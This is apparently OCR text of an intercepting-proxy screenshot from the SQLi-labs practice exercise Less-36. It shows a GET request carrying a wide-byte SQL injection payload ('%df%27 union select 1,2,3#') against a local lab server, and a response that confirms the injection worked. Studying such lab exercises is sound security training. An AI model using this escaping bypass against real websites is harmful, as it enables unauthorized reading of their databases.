 请求
Pretty 原始 \n Actions
1 GET /Less-36/?id=-1%df%27%20union%20select%201,2,3%23 HTTP/1.1
2 Host: 192.168.2.155:55001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.68
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SER
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3#
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c3323